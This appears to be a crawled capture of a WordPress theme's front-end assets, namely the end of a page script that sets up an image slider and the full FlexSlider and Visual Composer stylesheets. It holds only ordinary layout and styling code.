	$('.new-royalslider-1').royalSlider({template:'default',image_generation:{lazyLoading:!0,imageWidth:'',imageHeight:'',thumbImageWidth:'',thumbImageHeight:''},thumbs:{orientation:'vertical',spacing:0,thumbWidth:96,thumbHeight:72},autoPlay:{enabled:!0,delay:3500,stopAtAction:!1},deeplinking:{enabled:!0},width:'100%',height:500,autoScaleSlider:!0,imageScaleMode:'fill',imageAlignCenter:!1,controlNavigation:'thumbnails',globalCaptionInside:!0,loop:!0,numImagesToPreload:9,keyboardNavEnabled:!0,fadeinLoadedSlide:!1});
});
</script>
	
	</body>
	
</html>


--- FILE ---
content_type: text/css
request_url: https://www.gpapasimos.gr/wp-content/themes/scene/css/flexslider.css?ver=bc248b54df1419c089c9acb82bddd51c
body_size: 1425
content:
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

 
/* Browser Resets */
.flex-container a:active,
.flexslider a:active, .flexslider-quote a:active,
.flex-container a:focus, .flexslider-quote a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider, .flexslider-quote {margin: 0; padding: 0;}
.flexslider-quote blockquote, .flexslider blockquote{
	padding-left: 0;
	border: none;
}
.flexslider .slides > li, .flexslider-quote .slides > li {display: none; -webkit-backface-visibility: hidden; padding-left: 0;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides > li:first-child {display: block; -webkit-backface-visibility: visible;} 
.flexslider .slides img {width: 100%; display: block; margin-top: 0; height: auto; }
.flex-pauseplay span {text-transform: capitalize;}


/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider, .flexslider-quote {margin: 0 0 20px;  position: relative;  zoom: 1;}
.flexslider-quote {margin: 0 0 20px;  position: relative;  zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1; padding-left: 0;}
.flexslider-quote, .sc_flexslider-quote{
	text-align: center;
}

.flexslider .slides li{
	padding-top: 0;
}
.flexslider li:before, .flexslider-quote li:before{
	display: none;
}
.flexslider ul, .flexslider ol, .flexslider-quote ul, .flexslider-quote ol{
	margin-left: 0;
}
.flexslider-quote cite, .sc_flexslider-quote cite{
	margin-bottom: 1.5em;
	display: block;
}

.carousel li {margin-right: 5px}


/* Direction Nav */
.flex-direction-nav {*height: 0; height: 0;}
ul.flex-direction-nav li{
	position: static;
}
.flexslider-quote .flex-direction-nav, .sc_flexslider-quote .flex-direction-nav{
	display: none!important;
}
.sc_flexslider-quote .flex-control-nav{
	bottom: -10px;
}
.flex-direction-nav a { 
	margin: -20px 0 0; 
	display: block;
	position: absolute; 
	top: 47.5%; 
	z-index: 10; 
	cursor: pointer;  
	opacity: .5; 
	-webkit-transition: all .3s ease;
	background-color: rgba(0, 0, 0, .4);
	-webkit-border-radius: 100px;
	border-radius: 100px;
	color: #fff;
	min-width: 50px;
	min-height: 50px;
	text-align: center;
	padding-top: .2em;
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;
	-webkit-backface-visibility: hidden;
	text-decoration: none;
	font: 34px 'FontAwesome';
}

.flex-direction-nav a:hover {
	opacity: 1;
}

.flex-direction-nav .flex-next { 
	right: 8px;
	-webkit-backface-visibility: hidden;
	padding-left: 3px;
}

.flex-direction-nav .flex-prev {
	left: 8px;
	-webkit-backface-visibility: hidden;
}


.flexslider:hover .flex-next {right: 8px;}
.flexslider:hover .flex-prev { left: 8px;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: 10px; text-align: center; margin-bottom: 0px!important;}
.flexslider-quote .flex-control-nav {width: 100%; position: absolute; bottom: -30px; text-align: center;}
.flex-control-nav li {margin: 0 4px; display: inline-block; zoom: 1; *display: inline; padding-left: 0!important; }
.flex-control-paging li a {width: 13px; height: 13px; display: block; background: #ccc; background: rgba(255,255,255,0.4); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; }
.flex-control-paging li a:hover { background: #fff; background: rgba(255,255,255,0.7); }
.flex-control-paging li a.flex-active { cursor: default; background: rgba(255,255,255,1.0);}

.flexslider-quote .flex-control-paging li a {width: 13px; height: 13px; display: block; background: #ccc; background: rgba(0,0,0,0.4); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; }
.flexslider-quote .flex-control-paging li a:hover { background: #fff; background: rgba(0,0,0,0.7); }
.flexslider-quote .flex-control-paging li a.flex-active { cursor: default; background: rgba(0,0,0,1.0);}


.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {opacity: 1; left: 8px;}
  .flex-direction-nav .flex-next {opacity: 1; right: 8px;  }
}

--- FILE ---
content_type: text/css
request_url: https://www.gpapasimos.gr/wp-content/themes/scene/css/composer-theme-style.css?ver=bc248b54df1419c089c9acb82bddd51c
body_size: 3926
content:

/******************************************************************************
VISUAL COMPOSER THEME STYLE

	01. Commons
	02. Message Boxes
	03. Toggles
	04. Gallery Sliders
	05. Carousel
	06. Tabs
	07. Tour Tabs
	08. Accordions
	09. Posts Grid
	10. Posts Carousel
	11. Posts Slider
	12. Buttons
	13. Maps
	14. Flickr
	15. Progress Bars
	16. Pie Charts
	17. Misc WP Styles
	18. VC Single Post Element
	19. VC Seperator Bar/Line Elements
	20. VC Post Carousel
	21. VC Post Listed
	
*******************************************************************************/




/* 
01. TYPOGRAPHY COMMONS _______________________________________________________________ */ 

.wpb_tour .wpb_tour_next_prev_nav a{
	font-size: 10px;
}

.vc_separator h4, .wpb_tabs .wpb_tabs_nav li a, .wpb_teaser_grid .vc_read_more, .vc_carousel .vc_read_more,
h4.wpb_heading, .vc_progress_bar .vc_single_bar .vc_label, .wpb_widgetised_column .widget .widget-title {
	font-size: 11px;
	text-decoration: none;
}

.vc_separator h4, .wpb_tabs .wpb_tabs_nav li a, .wpb_tour .wpb_tour_next_prev_nav a,
.wpb_teaser_grid .vc_read_more, .vc_carousel .vc_read_more, h4.wpb_heading, .vc_progress_bar .vc_single_bar .vc_label,
.wpb_widgetised_column .widget .widget-title   {
	text-transform: uppercase;
	letter-spacing: 2px;
}

.messagebox_text p:before, .wpb_toggle:after, .wpb_gallery_slides.flexslider .flex-direction-nav a:before,
.wpb_gallery_slides.flexslider .flex-direction-nav a, .wpb_images_carousel .vc-carousel-control span, 
.wpb_tour .wpb_tour_next_prev_nav a:before, .wpb_tour .wpb_tour_next_prev_nav a:after,
.wpb_accordion_header a:after, .wpb_teaser_grid .vc_read_more:before, .vc_carousel .vc_read_more:before,
.vc_carousel .vc_carousel-control span, .vc_images_carousel .vc_carousel-control .icon-next:before,
.vc_images_carousel a.vc_carousel-control span.icon-prev:before, .vc_images_carousel a.vc_carousel-control .icon-next:before,
.vc_carousel .vc_carousel-control span.icon-next:before, .vc_carousel .vc_carousel-control span.icon-prev:before{
	font-family: "FontAwesome";
}





/* COLUMNS & MARGINS */

.wpb_row, .wpb_content_element, ul.wpb_thumbnails-fluid > li, .last_toggle_el_margin, .wpb_button{ }

.vc_row .post{
	margin-bottom: .5em;
}
.post .vc_row:last-child{ 
	padding-bottom: 0;
	margin-bottom: 0;
}
.wpb_wrapper .widget-title, .wpb_wrapper .wpb_heading{
    margin-top:0;
}
.wpb_widgetised_column .widget{
	margin-bottom: 2.5em!important;
}






/* 
02. MESSAGE BOXES _______________________________________________________________ */ 

.wpb_alert{
	padding: 0.5em 1em;
}

.vc_alert_rounded{
	border-radius: 3px;
}

.wpb_alert-success .messagebox_text,
.wpb_alert-info .messagebox_text,
.wpb_alert-danger .messagebox_text,
.wpb_alert-warning .messagebox_text{
	background-image: none;
	padding-left: 0;
}

.wpb_alert p{
	margin: 0;
	background-image: none;
}

.wpb_alert-success, .wpb_alert-success.vc_alert_square_outlined, .wpb_alert-success.vc_alert_outlined {
	border-color: #a2e29d;
	background: #e2f5e4;
	color: #219917;
}

.wpb_alert-info, .wpb_alert-info.vc_alert_square_outlined, .wpb_alert-info.vc_alert_outlined {
	border-color: #7bb8e2;
	background: #d2e4f1;
	color: #2386c9;
}

.wpb_alert-danger, .wpb_alert-danger.vc_alert_square_outlined, .wpb_alert-danger.vc_alert_outlined {
	border-color: #fc604a;
	background: #ffd4ce;
	color: #d62911;
}

.wpb_alert-warning, .wpb_alert-warning.vc_alert_square_outlined, .wpb_alert-warning.vc_alert_outlined {
	border-color: #fcc84a;
	background: #fffcce;
	color: #d89b06;
}

.messagebox_text p:before{
 	padding-right: .5em;
}

.wpb_alert-success .messagebox_text p:before{
	content: "";
}

.wpb_alert-info .messagebox_text p:before{
	content: "";
}

.wpb_alert-danger .messagebox_text p:before{
	content: "";
}

.wpb_alert-warning .messagebox_text p:before{
	content: "";
}







/* 
03. TOGGLES ________________________________________________________________________ */ 

.wpb_toggle, .wpb_toggle_content{
	background: none;
	padding-left: 0;
}

.wpb_toggle{
	margin-bottom: .75em;
	border-top-style: solid;
	border-top-width: 1px;
	padding-top: .75em;
	-webkit-transition: all 150ms ease-in-out;
	-moz-transition: all 150ms ease-in-out;
	-ms-transition: all 150ms ease-in-out;
	-o-transition: all 150ms ease-in-out;
	transition: all 150ms ease-in-out;
	cursor: pointer;
}

.wpb_toggle:after{
	content: "";
	float: right;	
}

.wpb_toggle_title_active:after{
	content: "";
}

.wpb_toggle_content, .wpb_toggle_content p:first-child{
	margin-top: 0;
}

.wpb_toggle:first-child{
	border: none;
	padding-top: 0;
}

.wpb_wrapper h4:last-child{
	margin-bottom: 0;
}






/* 
04. GALLERY SLIDER _______________________________________________________________ */ 

.wpb_gallery_slides.flexslider, .wpb_gallery_slides.wpb_slider_nivo .nivoSlider{
	box-shadow: none;
	border: none;
	border-radius: 0;
}

.wpb_gallery_slides.flexslider.flexslider_fade .slides li{
	display: none!important;
}

.wpb_gallery_slides.flexslider.flexslider_fade .slides li.flex-active-slide{
	display: block!important;
}

.wpb_gallery_slides.flexslider.flexslider_slide .slides li{
	display: none;
}

.wpb_gallery_slides.flexslider.flexslider_slide .slides li.flex-active-slide{
	display: block;
}

.wpb_gallery_slides.flexslider.flexslider_fade .slides li img{
	-webkit-backface-visibility: hidden;
}
	
.wpb_gallery_slides.flexslider .flex-direction-nav a { 
	margin: -20px 0 0; 
	display: block;
	position: absolute; 
	top: 45%; 
	z-index: 10; 
	cursor: pointer;  
	opacity: .5; 
	-webkit-transition: all .3s ease;
	background-color: rgba(0, 0, 0, .4);
	-webkit-border-radius: 100px;
	border-radius: 100px;
	color: #fff;
	min-width: 50px;
	min-height: 50px;
	text-align: center;
	padding-top: .2em;
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;
	-webkit-backface-visibility: hidden;
	text-decoration: none;
	font-size: 34px;
	text-shadow: none;
}

.wpb_gallery_slides.flexslider .flex-control-nav li{
	margin: 0 4px;
}

.wpb_gallery_slides.flexslider .flex-direction-nav a:hover {
	opacity: 1;
}

.wpb_gallery_slides.flexslider .flex-direction-nav a:before{
	font-size: 34px;
	display: inline-block;
}

.wpb_gallery_slides.flexslider .flex-direction-nav a.flex-next:before {
    content: "";
    padding-bottom: 1em;
}

.wpb_gallery_slides.flexslider .flex-direction-nav a.flex-prev:before {
    content: "";
    padding-bottom: 1em;
}

.wpb_gallery_slides.flexslider .flex-direction-nav .flex-next { 
	right: 8px;
	-webkit-backface-visibility: hidden;
	padding-left: 3px;
}

.wpb_gallery_slides.flexslider .flex-direction-nav .flex-prev {
	left: 8px;
	-webkit-backface-visibility: hidden;
}

.wpb_gallery_slides.flexslider .flex-control-paging{
	bottom: 10px;
}

.wpb_gallery_slides.flexslider .flex-control-paging li a {
	width: 13px; 
	height: 13px; 
	display: block; 
	background: #cccccc; 
	background: rgba(255,255,255,0.4); 
	cursor: pointer; 
	text-indent: -9999px; 
	border-radius: 50%; 
	box-shadow: none;
}

.wpb_gallery_slides.flexslider .flex-control-paging li a:hover, .wpb_gallery_slides.wpb_slider_nivo .nivo-controlNav a:hover { 
	background: #ffffff; 
	background: rgba(255,255,255,0.7)!important; 
}

.wpb_gallery_slides.flexslider .flex-control-paging li a.flex-active, .wpb_gallery_slides.wpb_slider_nivo .nivo-controlNav a.active  { 
	cursor: default; 
	background: rgba(255,255,255,1.0)!important;
}

.wpb_gallery_slides.wpb_slider_nivo .nivo-controlNav{
	top: -40px;
	position: relative;
	z-index: 9;
}

.wpb_gallery_slides.wpb_slider_nivo .nivo-controlNav a {
    background: none;
    width: 13px; 
    height: 13px; 
    background: #cccccc; 
    background: rgba(255,255,255,0.4)!important; 
    cursor: pointer; 
    border-radius: 50%; 
    box-shadow: none;
    border: 0 none;
    display: inline-block;
    margin: 0 4px;
    text-indent: -9999px;
}









/* 
05. CAROUSEL _______________________________________________________________ */ 

div.vc_images_carousel{
	position: inherit;
	width: 100%!important;
}

.wpb_images_carousel .vc-carousel-control,
.vc_images_carousel .vc-carousel-control{
	opacity: 1;
	margin-top: -25px;
}


.wpb_images_carousel .vc-carousel-control span,
.vc_images_carousel a.vc_carousel-control span{
	font-size: 34px;
	text-shadow: none;
	cursor: pointer;  
	opacity: .5; 
	-webkit-transition: all .3s ease;
	background-color: rgba(0, 0, 0, .4);
	-webkit-border-radius: 100px;
	border-radius: 100px;
	color: #fff;
	min-width: 50px;
	min-height: 50px;
	text-align: center;
	padding-top: .25em;
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;
	-webkit-backface-visibility: hidden;
	text-decoration: none;
	padding-top: 2px;
}

.wpb_images_carousel .vc-carousel-control span:hover,
.vc_images_carousel .vc-carousel-control span:hover,
.vc_images_carousel .vc_carousel-control span:hover{
	opacity: 1;
}

.wpb_images_carousel .vc-carousel-control .icon-prev,
.vc_images_carousel .vc-carousel-control .icon-prev,
.vc_images_carousel .vc_carousel-control .icon-prev{
	left: 25px;
}

.vc_images_carousel .vc_carousel-control.vc_left{
	left: 5px;
}

.vc_images_carousel a.vc_carousel-control.vc_right{
	right: 25px;
}

.wpb_images_carousel .vc-carousel-control .icon-prev:before,
.vc_images_carousel .vc-carousel-control .icon-prev:before,
.vc_images_carousel .vc_carousel-control span.icon-prev:before{
	content: "";
	top: 0;
}

.wpb_images_carousel .vc-carousel-control .icon-next,
.vc_images_carousel .vc_carousel-control .icon-next,
.vc_images_carousel .vc_carousel-control .icon-next{
	left: 15px;
}

.wpb_images_carousel .vc-carousel-control .icon-next:before,
.vc_images_carousel .vc_carousel-control .icon-next:before,
.vc_images_carousel .vc_carousel-control span.icon-next:before{
	content: "";
	top: 0;
	padding-left: 3px;
}

.wpb_images_carousel .vc-carousel-indicators{
	bottom: -35px;
	margin-bottom: 0;	
}

.vc_images_carousel ol.vc_carousel-indicators li,
.wpb_images_carousel ol.vc-carousel-indicators li, 
.wpb_images_carousel ol.vc-carousel-indicators li:last-child{
	width: 12px; 
	height: 12px; 
	display: inline-block; 
	background: #cccccc; 
	background: rgba(0,0,0,0.4); 
	cursor: pointer; 
	border: none;
	text-indent: -9999px; 
	border-radius: 50%; 
	box-shadow: none;
	margin: 1px;
	padding: 0;
}

.vc_carousel-indicators li::before{
	display: none;
}

.wpb_images_carousel ol.vc-carousel-indicators li:hover,
.vc_images_carousel ol.vc_carousel-indicators li:hover{
	background: #999; 
	background: rgba(0,0,0,0.7); 
}

.wpb_images_carousel ol.vc-carousel-indicators li.vc-active,
.vc_images_carousel ol.vc_carousel-indicators li.vc-active,
.vc_images_carousel ol.vc_carousel-indicators li.vc_active{
	background: #666;
	background: rgba(0,0,0,.9);
    border: none!important;
    height: 12px;
    margin: 1px;
    width: 12px;
}








/* 
06. TABS ____________________________________________________________________ */ 

.wpb_tabs .wpb_tabs_nav li{
	background: none;
	position:relative;
	display:block;
	text-align:center;
	padding: 0em;
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;
	margin-right: 2px;
	margin-bottom: 2px;
	-webkit-transition: all 150ms ease-in-out;
	-moz-transition: all 150ms ease-in-out;
	-ms-transition: all 150ms ease-in-out;
	-o-transition: all 150ms ease-in-out;
	transition: all 150ms ease-in-out;
	border-radius: 0;
}

.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{
	background: none;
	border-bottom-style: solid;
    border-bottom-width: 1px;
    border-top-style: solid;
    border-top-width: 1px;
    clear: both;
    position: relative;
    top: -2px;
    width: 100%;
	padding-right: 0;
	padding-left: 0;
}

.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab p:first-child{
	margin-top: 0;
}









/* 
07. TOUR TABS _______________________________________________________________ */ 

.wpb_tour .wpb_tabs_nav li{
	background: none;
	position:relative;
	text-align:left;
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;
	-webkit-transition: all 150ms ease-in-out;
	-moz-transition: all 150ms ease-in-out;
	-ms-transition: all 150ms ease-in-out;
	-o-transition: all 150ms ease-in-out;
	transition: all 150ms ease-in-out;
	border-radius: 0;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	margin: 0;
}


.wpb_tour .wpb_tabs_nav li a:before{
	content: "";
	padding-right: 5px;
	font-family: "FontAwesome"!important;
	font-style: normal;
	display: inline-block!important;
}

.wpb_tour .wpb_tabs_nav li.ui-tabs-active,
.wpb_tour .wpb_tabs_nav li.ui-tabs-active:hover{
	background: none;
}

.wpb_tour .wpb_tabs_nav li:first-child{
	border-top-style: solid;
	border-top-width: 1px;
}

.wpb_tour .wpb_tour_tabs_wrapper .ui-tabs-panel{
	border-top-style: solid;
	border-top-width: 1px;
	padding-top: 1em;
}

.wpb_tour .wpb_tour_tabs_wrapper .ui-tabs-panel p:first-child{
	margin-top: 0;
}

@media only screen and (max-width: 480px) {
	.wpb_tour .wpb_tour_tabs_wrapper .ui-tabs-panel{
		border: none;
	}
}

.wpb_tour .wpb_tour_next_prev_nav a{
	border: none;
}

.wpb_tour .wpb_tour_next_prev_nav .wpb_prev_slide a:before{
	content: "";
	padding-right: .3em;
	font-size: 12px;
}

.wpb_tour .wpb_tour_next_prev_nav .wpb_next_slide a:after{
	content: "";
	padding-left: .3em;
	font-size: 12px;
}










/* 
08. ACCORDION _______________________________________________________________ */ 

.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header, 
.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
	background: none;
	padding-left: 0;
}

.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header, 
.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{
	margin-bottom: .75em;
	border-top-style: solid;
	border-top-width: 1px;
	padding-top: .75em;
	-webkit-transition: all 150ms ease-in-out;
	-moz-transition: all 150ms ease-in-out;
	-ms-transition: all 150ms ease-in-out;
	-o-transition: all 150ms ease-in-out;
	transition: all 150ms ease-in-out;
	cursor: pointer;
	border-radius: 0;
} 

.wpb_accordion_header a:after{
	content: "";
	float: right;	
}

.ui-accordion-header-active a:after{
	content: "";
}

.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a{
	padding: 0;
}

.wpb_accordion_header:first-child{
	border: none;
	padding-top: 0;
}

.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon, 
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{
	display: none;
}

.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content{
	padding-left: 0;
	padding-top: 0;
	padding-right: 0;	
}

.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content p:first-child{
	margin-top: 0;
}










/* 
09. POSTS GRID _______________________________________________________________ */ 

.wpb_teaser_grid a, .wpb_teaser_grid .categories_filter li.active a, .wpb_categories_filter li.active a,
.wpb_teaser_grid .categories_filter li:hover a{
	text-decoration: none;
	border: none;
}

.wpb_teaser_grid ul.categories_filter{
	list-style-type: none;
	margin: 0 0 1em;
	padding: 1em 0 1em!important;
	border-bottom-style: solid;
	border-bottom-width: 1px;
}

.wpb_teaser_grid .categories_filter li{
	display: inline-block;
	line-height: 200%;
	padding-bottom: 1px;
	padding-left: 1px;
	margin: 0 2px 2px 0;
}

.wpb_teaser_grid .categories_filter li a{
	padding: .3em .5em;
	outline: none;	
}

.wpb_teaser_grid .post-thumb{
	margin-bottom: 1em;
	
}

@media only screen and (max-width: 768px) { /* Responsive Image Fix */
	.wpb_teaser_grid .post-thumb img{
		max-width: 100%;
		width: 100%;
	}
	.wpb_teaser_grid .post-thumb img.attachment-thumb, 
	.wpb_teaser_grid .post-thumb img.attachment-medium{
		max-width: 100%;
		width: auto;
	}
}

.wpb_teaser_grid .vc_read_more{
	margin-top: 1.5em;
	display: inline-block;
}

.wpb_teaser_grid .vc_read_more:before{
	content: "";
	padding-right: .5em;
}











/* 
10. POSTS CAROUSEL _______________________________________________________________ */ 

.vc_carousel a{
	text-decoration: none;
	border: none;
}

.vc_carousel .vc_read_more{
	margin-top: 1.5em;
	display: inline-block;
}

.vc_carousel .vc_read_more:before{
	content: "";
	padding-right: .5em;
}

.vc_carousel .vc_carousel{
	margin-bottom: 1em!important;
}

.vc_carousel .vc_carousel .post-thumb{
	margin-bottom: 1em;
	
}

.vc_carousel .vc_carousel-control{
	opacity: 1;
	margin-top: -25px;
}

.vc_carousel .vc_carousel-control span.icon-prev,
.vc_carousel .vc_carousel-control span.icon-next{
	font-size: 30px;
	text-shadow: none;
	cursor: pointer;  
	opacity: .5; 
	-webkit-transition: all .3s ease;
	background: #ccc;
	background-color: rgba(0, 0, 0, .4);
	-webkit-border-radius: 100px;
	border-radius: 100px;
	color: #fff;
	min-width: 50px;
	min-height: 50px;
	text-align: center;
	padding-top: 10px;
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;
	-webkit-backface-visibility: hidden;
	text-decoration: none;
}

.vc_carousel .vc_carousel-control span.icon-prev:hover,
.vc_carousel .vc_carousel-control span.icon-next:hover{
	opacity: 1;
	background: #ccc;
	background-color: rgba(0, 0, 0, .4);
}

.vc_carousel .vc_carousel-control .icon-prev{
	left: 25px;
}

.vc_carousel .vc_carousel-control span.icon-prev:before{
	content: "";
	padding-top: 2px;
}

.vc_carousel .vc_carousel-control .icon-next{
	left: 15px;
}

.vc_carousel .vc_carousel-control span.icon-next:before{
	content: "";
	padding-left: 3px;
	padding-top: 2px;
}

.vc_carousel .vc_carousel-indicators{
	bottom: -35px;
	margin-bottom: 0;	
}

.vc_carousel .vc_carousel-indicators li{
	width: 12px!important; 
	height: 12px!important; 
	display: inline-block; 
	background: #cccccc; 
	background: rgba(0,0,0,0.2); 
	cursor: pointer; 
	border: none!important;
	text-indent: -9999px; 
	border-radius: 50%; 
	box-shadow: none;
	margin: 1px;
	padding: 0!important;
}

.vc_carousel .vc_carousel-indicators li:hover{
	background: #999; 
	background: rgba(0,0,0,0.5); 
}

.vc_carousel .vc_carousel-indicators li.vc-active,
.vc_carousel .vc_carousel-indicators li.vc_active{
	background: #666;
	background: rgba(0,0,0,.7);
    border: none;
    height: 12px!important;
    margin: 1px;
    width: 12px!important;
}












/* 
11. POSTS SLIDER _______________________________________________________________ */ 

.wpb_posts_slider a{
	text-decoration: none;
}

.wpb_posts_slider .flex-caption, .wpb_posts_slider .nivo-caption{
	background: none;
	padding-top: 0;
	padding-right: 0;
	padding-left: 0;
}

.wpb_posts_slider .wpb_flexslider{
	margin-bottom: 1em!important;	
}

.wpb_posts_slider .flexslider .flex-control-paging{
	bottom: -30px;
}

.wpb_posts_slider .flexslider .flex-control-paging li a {
	width: 13px; 
	height: 13px; 
	display: block; 
	background: #cccccc; 
	background: rgba(0,0,0,0.4); 
	cursor: pointer; 
	text-indent: -9999px; 
	border-radius: 50%; 
	box-shadow: none;
}

.wpb_posts_slider .flexslider .flex-control-paging li a:hover, 
.wpb_gallery_slides.wpb_slider_nivo .nivo-controlNav a:hover { 
	background: #ffffff; 
	background: rgba(0,0,0,0.7); 
}

.wpb_posts_slider .flexslider .flex-control-paging li a.flex-active, 
.wpb_gallery_slides.wpb_slider_nivo .nivo-controlNav a.active  { 
	cursor: default; 
	background: rgba(0,0,0,1.0);
}













/* 
12. BUTTONS _______________________________________________________________ */ 

.wpb_button_a .wpb_button{
	border: none;
	border-radius: 0;
	text-shadow: none;
	font-size: 14px;
	-webkit-transition: all 150ms ease-in-out;
	-moz-transition: all 150ms ease-in-out;
	-ms-transition: all 150ms ease-in-out;
	-o-transition: all 150ms ease-in-out;
	transition: all 150ms ease-in-out;
}

.vc_btn{
	-webkit-transition: all 150ms ease-in-out;
	-moz-transition: all 150ms ease-in-out;
	-ms-transition: all 150ms ease-in-out;
	-o-transition: all 150ms ease-in-out;
	transition: all 150ms ease-in-out;
}

.vc_btn_rounded{
	border-radius: 3px;
}

.wpb_button_a .wpb_button.wpb_btn-mini, .vc_btn_xs{
	font-size: 11px;
	padding: 0.5em 0.8em;
	line-height: 120%;
}

.wpb_button_a .wpb_button.wpb_btn-small, .vc_btn_sm{
	font-size: 13px;
	padding: 0.8em 1.2em;
	line-height: 120%;	
}

.wpb_button_a .wpb_button.wpb_regularsize, .vc_btn_md{
	font-size: 16px;
	padding: .75em 1em;
	line-height: 120%;
}

.wpb_button_a .wpb_button.wpb_btn-large, .vc_btn_lg{
	font-size: 18px;
	padding: .75em 1.2em;
	line-height: 120%;
}

.wpb_call_to_action, .vc_call_to_action{
	border: none;
}

.wpb_call_text, .wpb_heading{
	line-height: 1.3;
}

.vc_call_to_action h4.wpb_heading{
	margin-top: 1em;
}







/* 
13. MAPS _______________________________________________________________ */ 

.wpb_gmaps_widget .wpb_wrapper{
	padding: 0;	
}







/* 
14. FLICKR _______________________________________________________________ */ 

.wpb_follow_btn.wpb_flickr_stream{
	text-decoration: none;
}







/* 
15. PROGRESS BAR _______________________________________________________________ */ 

.vc_progress_bar .vc_single_bar, .vc_progress_bar .vc_single_bar .vc_bar{
	border-radius: 0;
	box-shadow: none;
}

.vc_progress_bar .vc_single_bar .vc_label{
	text-shadow: none!important;
	padding: 0.3em 1em;
}







/* 
16. PIE CHARTS _______________________________________________________________ */

.vc_pie_chart_back{ }

.vc_pie_chart .vc_pie_chart_value{
	font-size: 150%;
}

.vc_pie_chart[data-pie-color="wpb_button"] .vc_pie_chart_back{ }







/* 
17. MISC WP STYLES ___________________________________________________________ */

.wpb_content_element a{
	text-decoration: none;
}

.vc_row .widget{
	margin-bottom: 0em;
}

@media only screen and (max-width: 768px) {
	.vc_row .widget{
		margin-bottom: 35px;
	}
}

.vc_call_to_action hgroup + p{
	margin-top: .5em;
}

@media only screen and (max-width: 480px) {
.vc_call_to_action.vc_cta_btn_pos_right .vc_cta_btn{
	float: none;
}
}






/* 
18. VC SINGLE POST ___________________________________________________________ */

.scene_vc_single_post .post-title h2{
	margin-top: 0;
	margin-bottom: 0;
}

.scene_vc_single_post .post-title h6.meta{
	margin-top: 0px;
	margin-bottom: 0px;
}

.scene_vc_single_post .rate-container{
	margin-bottom: 15px;	
}

.scene_vc_single_post h6.meta{
	margin-bottom: 0!important;
}

.scene_vc_single_post .excerpt{
	margin-top: 1em;
}






/* 
19. VC SEPERATOR BAR/LINE _______________________________________________________ */

.widget.scene_vc_separator .text-seperator-line,
.widget.scene_vc_separator .text-seperator-bar{
	margin-top: 0;
	margin-bottom: 0;
}

.vc_row .widget.scene_vc_separator, 
.vc_row .widget.scene_vc_separator{
	margin-top: 0;
	margin-bottom: 0;
}

.text-seperator-line .btn{
	position: absolute;
	right: 0;
	padding: 0;
	top: 0;
	margin-top: 0;
	padding-left: 10px;
}

@media only screen and (max-width: 768px) {
	.text-seperator-line .btn{
		width: auto;
	}
}






/* 
20. VC POSTS CAROUSEL _______________________________________________________ */

.scene_vc_posts_carousel .post-title h2{
	margin-top: 0;
}

.scene_vc_posts_carousel .excerpt{
	margin-top: 1em;
}

.scene_vc_posts_carousel .owl-carousel-container{
	margin-top: 0;
}

.scene_vc_posts_carousel .owl-pagination, .scene_vc_posts_carousel .post{
	margin-bottom: 0em;	
}




/* 
21. VC POSTS LISTED _______________________________________________________ */

.scene_vc_posts_listed .thumb-list li:before{
	display: none;
}

.scene_vc_posts_listed h2.widget-title{
	margin-top: 0;
}

.scene_vc_posts_listed .thumb-list li:first-child{
	margin-top: 0;
}

.wpb_wrapper .canon_shortcode h2.widget-title{
	margin-top: 0;
}



--- FILE ---
content_type: text/css
request_url: https://www.gpapasimos.gr/wp-content/themes/scene/css/responsive.css?ver=bc248b54df1419c089c9acb82bddd51c
